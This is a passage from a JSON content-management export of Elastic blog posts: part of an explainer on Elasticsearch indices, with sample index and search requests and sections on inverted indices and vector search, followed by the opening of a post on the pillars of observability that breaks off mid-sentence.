database.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc776e91d901698f1"}}},{"code":{"code":"POST /playwrights/_doc/2\n{\n \"firstname\": \"Samuel\",\n \"lastname\": \"Beckett\",\n \"year_of_birth\": 1906\n}","_metadata":{"uid":"cs3fdfb16128dbcd01"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5afdb671e0db3ce5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow we can query out all the documents using the search endpoint.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs53aef575ea53373f"}}},{"code":{"code":"GET /playwrights/_search\n{\n \"query\": {\n \"match_all\": {}\n }\n}","_metadata":{"uid":"cs5943d70c61f0f573"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd9d9f83e21176bd0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOr we can query for a specific year of birth.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs306ab60ad40b4b97"}}},{"code":{"code":"GET /playwrights/_search\n{\n \"query\": {\n “match\": {\n “year_of_birth\": 1906\n }\n }\n}","_metadata":{"uid":"cs24e4fcb0ccfc5c0f"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs91556e9576200f91"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition to basic querying, Elasticsearch provides advanced search features like fuzzy matching, stemming, relevance scoring, highlighting, and tokenization which breaks text down into smaller chunks, called tokens. In most cases, these tokens are individual words but there are many different tokenizers available.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Why is denormalized data key to faster data retrieval?","_metadata":{"uid":"cs310b775f18a2a595"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn relational databases, normalization is often applied to eliminate data redundancy and ensure data consistency. For example, you might have separate tables for customers, products, and orders.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn Elasticsearch, denormalization is a common practice. Instead of splitting data across multiple tables, you store all the relevant information in a single JSON document. An order document would contain the customer information and the product information, rather than the order document holding foreign keys referring to separate product and customer indices. This allows for faster and more efficient retrieval of data in Elasticsearch during search operations. As a general rule of thumb, storage can be cheaper than compute costs for joining data.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How does Elasticsearch ensure scalability in distributed systems?","_metadata":{"uid":"csdc11ee8aa5560498"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEach index is identified by a unique name and is divided into one or more shards, which are smaller subsets of the index that allow for parallel processing and distributed storage across a cluster of Elasticsearch nodes.\u0026nbsp; Shards have a primary and a replica shard, replicas provide redundant copies of your data to protect against hardware failure and increase capacity to serve read requests like searching or retrieving a document.\u003c/span\u003e\u003cbr/\u003e\u003cbr/\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAdding more nodes into the cluster gives you more capacity for indexing and searching, something that’s not so easily achieved with a relational database.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGoing back to our \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eplaywrights\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e example from above, if we run the following, we can see the type mappings that Elasticsearch automatically inferred and the number of shards and replicas the index has assigned.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eGET /playwrights/\u003c/span\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6e48e546c6a82048"}}},{"banner":{"reference":[{"uid":"blt6d98a581fc6972d6","_content_type_uid":"banner"}],"_metadata":{"uid":"cs1bd4cdbf13bcee6b"}}},{"title_text":{"title_text":[{"title_l10n":"What types of data can be indexed in Elasticsearch?","_metadata":{"uid":"cs7e008185d8d2368b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch can index many types of data — firstly text, but also numeric and geolocational data. It can also store dense vectors that are used in similarity searches. Let’s look at each of these in turn.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Inverted indices for text/lexical search","_metadata":{"uid":"cs1e789d68e9be29a0"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch will also choose the best underlying data structure to use for a particular field type. For example, text would be tokenized and then stored in an inverted index, which is a structure that lists every unique token that appears in any document and identifies all of the documents each word occurs in.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe following table shows the general makeup of an inverted index. We can see that if we were to search for the term “London,” we find that it occurs in six different documents in the index. It’s this inverted index that allows us to perform textual queries very quickly.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbb91074db5f414ad"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs925eea67510eaba8"},"header_style":"H2","paragraph_l10n":"\u003ctable\u003e\u003ctbody\u003e\u003ctr\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eToken\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cstrong\u003eDocument IDs\u003c/strong\u003e\u003c/p\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cp\u003eLondon\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e1,3,8,12,23,88\u003c/span\u003e\u003c/p\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cp\u003eParis\u003c/p\u003e\u003c/td\u003e\u003ctd\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e1,12,88\u003c/span\u003e\u003c/p\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMadrid\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e3,8,12\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003ctr\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBerlin\u003c/span\u003e\u003c/td\u003e\u003ctd\u003e\u003cspan style=\"font-size: 12pt;\"\u003e12,23\u003c/span\u003e\u003c/td\u003e\u003c/tr\u003e\u003c/tbody\u003e\u003c/table\u003e"},{"title_l10n":"Numeric and geolocational search capabilities for efficient spatial analysis","_metadata":{"uid":"csd83fb55cc616380b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNumeric and geolocational data would be stored in BKD trees, also known as a Block KD-Tree index, which is a data structure used in engineering applications for efficient spatial indexing and querying of multidimensional data. It organizes data points into blocks, allowing for fast-range searches and nearest-neighbor queries in large data sets, making it a valuable tool for engineers dealing with spatial data analysis and optimization.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Vector/semantic search with NLP","_metadata":{"uid":"cs742c5a1dba3f4e9d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou may have heard about vector search, but \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003ewhat is it\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e? Vector search engines — known as \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/lexical-ai-powered-search-elastic-vector-database\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003evector databases\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, semantic, or cosine search — find the nearest neighbors to a given (vectorized) query. The power of vector search is that it discovers similar documents that are not an exact textual match, as would be required by our inverted index example above; it instead uses vectors that describe some level of similarity.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003e\u003cem\u003eRelated: \u003c/em\u003e\u003c/span\u003e\u003ca href=\"/what-is/vector-search\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eWhat is vector search?\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSome common use cases for vector search are:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnswering questions\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFinding answers to previously answered questions, where the question asked is similar but not exactly the same in a textual form\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMaking recommendations — for example, a music application finding similar songs based on your preferences\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAll of these use cases leverage vectors with tens of thousands of dimensions, providing\u0026nbsp; comprehensive representation of the data for accurate similarity assessment and targeted recommendations.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticsearch supports vector search via the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.8/dense-vector.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edense_vector\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e document type and its ability to run \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/overview-image-similarity-search-in-elastic\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esimilarity searches\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e between the vector in the document and the search term after it has been converted into a vector.\u0026nbsp;\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor those who want to delve a little deeper into generative AI, we also offer \u003c/span\u003e\u003ca href=\"/generative-ai\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eESRE\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, the Elasticsearch Relevance Engine™, which is designed to power artificial intelligence-based search applications. \u003ca href=\"https://www.elastic.co/elasticsearch/elasticsearch-relevance-engine\" target=\"_self\"\u003eESRE\u003c/a\u003e gives developers a full suite of sophisticated retrieval algorithms and the ability to integrate with large language models.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What you should do next","_metadata":{"uid":"cs8c696b873f630c8c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003eWhenever you're ready, here are three ways we can help you bring data to your business:\u003c/span\u003e\u003cbr /\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003eStart a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003efree trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003e and see how Elastic Cloud can help your business.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003eCheck out the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/virtual-events/getting-started-elasticsearch\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGetting started with Elasticsearch\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003e webinar.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/products\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTour our products\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(67, 67, 67);font-size: 12pt;\"\u003e to see how the Elasticsearch Platform works and how our solutions will fit your needs.\u003c/span\u003e\u003cspan\u003e\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eOriginally published February 24, 2013; updated July 17, 2023.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs94e55dde6ffbbaab"}}}],"publish_date":"2023-07-17T18:00:00.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","title":"Natural Language Processing (NLP)","label_l10n":"Natural Language Processing (NLP)","keyword":"natural-language-processing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt97696fc6e9921c30","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:43:16.119Z","updated_at":"2023-11-06T20:43:16.119Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:23:24.704Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltf6be2b780b80f606","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-07-17T16:50:58.984Z","updated_at":"2023-07-17T16:50:58.984Z","content_type":"image/jpeg","file_size":"189112","filename":"info-retrieval-blog-720x420-v2.jpeg","title":"info-retrieval-blog-720x420-v2.jpeg","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-17T17:42:07.448Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf6be2b780b80f606/64b57172e97bb8306042b486/info-retrieval-blog-720x420-v2.jpeg"},"title":"What is an Elasticsearch index?","title_l10n":"What is an Elasticsearch index?","updated_at":"2024-10-08T23:55:51.600Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/what-is-an-elasticsearch-index","publish_details":{"time":"2024-10-08T23:55:57.671Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt11503530dcdc858a","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Learn the three pillars of observability and understand telemetry signals for better decision-making, improved performance, and enhanced customer experiences.","author":["blt83cf0258d983212a"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-08T19:31:01.953Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs236b198124f1aed3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTelemetry signals have evolved significantly over the years — if you blinked, you could have missed it. In fact, much of the common wisdom about observability needs a refresh. If your observability solution doesn’t consider the current state of telemetry, you might need an upgrade. Monitoring and observability in software systems have transformed in several phases alongside technological advancements, more complex systems, and new approaches to monitoring.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs always, data is at the heart of the story. The evolution of telemetry closely follows the evolution of computing. As the need for data expands from an indicator of mechanical performance to an indicator (or several indicators) of business performance, so do telemetry signals. Computing has evolved to distributed cloud environments, so monitoring practices must evolve to meet the complexity of these architectures and sprawling digital environments.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnter: Observability — the ability to not only observe your environment but also \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eunderstand \u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eit.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are the 3 pillars of observability? ","_metadata":{"uid":"csf79c3fdcf7785f4e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThree telemetry signals are the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003efoundational pillars of \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/observability\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eobservability\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e: metrics, logs, and traces\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. But for \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/observability-solution-valuable-insights-business-operations\"\u003e\u003cspan style='font-size: 12pt;'\u003emodern observability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, these might not be enough. So, we propose a new, fourth pillar: \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eprofiling\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMetrics, traces, logs, and profiles are the cogs that enable you to do observability right — to monitor performance and productivity. In turn, it produces actionable insights in favor of profitability. \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eThey’re foundations for a reason. Misunderstand them, and you’re gone with the wind. Let’s dig in.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are metrics? (Or, what’s happening?) ","_metadata":{"uid":"csaa65e03bf13534f1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMetrics are the raw numeric data collected from various sources, such as hardware, application software, and websites, measuring known knowns. They provide information about resource usage, performance, and user behavior. Metrics are the original telemetry signals of monitoring and can be categorized into several types:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eHost metrics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e CPU, memory, and disk usage\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eApplication metrics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Response times, error rates, and request rates\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNetwork performance metrics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Throughput, uptime, latency, availability, and more\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eServer pool metrics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Scaling-adjustment metrics, number of running instances, and total number of instances\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eExternal dependencies metrics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Service status, response speed, availability, and error rates\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese metrics are necessary for setting alerting, warning, and error condition thresholds. They enable teams to surveil system and network performance overall and identify issues when they arise. In this way, metrics inform a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ereactive stance\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e in monitoring.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are logs? (Why is it happening?) ","_metadata":{"uid":"csf1f29a6e1a141de2"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLogs are structured and unstructured data from your infrastructure, applications, networks, and systems made up of timestamped entries relating to specific events. Different types of devices and systems emit logs:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNetwork devices\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOperating systems\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eApplications\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIoT devices\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThird-party applications\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEach one of these devices generates its own type of log, be it a system log, which includes events, such as connection attempts, errors, and configuration changes, or an application log that records anything from software changes to CRUD operations, application authentication, and more. Storing logs is complicated due to the number of log sources (consider how many of the listed devices, applications, and systems above your organization runs on), inconsistent formats and timestamps, and — with increased requests, use, and traffic — behemoth volumes of log data.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLogs have evolved from being used primarily for troubleshooting problems to now serving many functions, such as recording the actions of users, optimizing system and network performance, and providing data that is useful for security monitoring investigations. When debugging issues and events, IT practitioners will refer to logs to pinpoint and remedy them. While logs themselves are flexible and filled with information — most of it unnecessary, generating a lot of noise — \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003elog data stores are siloed and not inherently correlated\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are traces? (Where is it happening?)","_metadata":{"uid":"csa0bbce209b965d57"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTraces are the first signal to show the application from a user’s perspective by recording the actions a user performs while using an application or service. Distributed tracing is a way of monitoring requests as they make their way through distributed architecture from front to back-end and then front, again. In this way, traces are necessary for distributed, cloud-native applications that rely on complex technologies, such as Kubernetes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy pulling together siloed data, traces help discover bottlenecks and debug and monitor applications that use multiple applications, such as disks, networks, and mutual exclusions (mutex). Traces also \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003elay the groundwork for monitoring to take a proactive stance\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. For example, SREs, ITOps, and DevOps teams can analyze the trace data to discover the most useful metrics or logs related to any given issue and mitigate it in the future.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMetrics, logs, and traces each provide a different set of data that can answer a user’s questions about their system and/or application. Without correlating the data, however, users face a variety of blind spots. One more piece of information can help fill the gap. Enter the next step in the evolution of telemetry signals: profiling.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What are profiles?","_metadata":{"uid":"cse7426ee8d3af192a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eProfiles are collections of stack traces to which a code performance issue is associated, representing the number of times that stack trace was encountered. They offer a deeper level of insight than other signals, enabling the identification of obscure issues related to data structures, memory allocation, and code visibility at both the kernel and userspace levels. The action of gathering and analyzing profiles is referred to as profiling.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eProfiling provides an unprecedented breadth and depth of visibility, unlocking the ability to uncover the unknown unknowns within your system. In so doing, it’s the final piece of comprehensive system-wide visibility. That’s why it’s our fourth pillar of observability.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs95431167ebff87e3"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"csff907940f3d8a647"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eLearn more about profiling at \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability-labs/blog/elastic-profiling-agent-acceptance-opentelemetry\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eElastic contributes its Universal Profiling agent to OpenTelemetry\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"Connection between observability and telemetry signals","_metadata":{"uid":"csf96f750a52713e20"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTelemetry signals are the foundation of observability. Observability is achieved by collecting, analyzing, and visualizing telemetry signals to understand the internal state of a system.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Phase 1: Basic monitoring and observability","_metadata":{"uid":"csc80ce30875e5011d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBefore the cloud, monitoring was manual, local, and limited. As computers moved from a specialized business sphere — yes, computers were niche office machines not but 50 years ago — to homes and offices everywhere, monitoring also evolved as a crucial IT\u0026nbsp;\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003epractice and the first step toward observability.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo meet the increase of data circulating intraserver and intranetwork, IT engineers developed monitoring tools that automate detection. With the arrival of open source monitoring tools, basic network and desktop monitoring moves from local to web-based. Now, telemetry signals are about more than monitoring operations and local traffic — they are \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003enecessary business metrics\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, which is how you should think of metrics, logs, and traces today. Are people able to make purchases online without glitches? How fast is the connection? Have there been any data breaches? The answers to these questions are directly related to profitability through customer experience and satisfaction.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd since websites now receive customer data, security monitoring is an increasingly important component of any monitoring solution.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Phase 2: Application monitoring and observability","_metadata":{"uid":"cs79310ec870fad629"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn a quest for increased scalability, developers move from monolithic applications to service-oriented architectures and on to microservices and 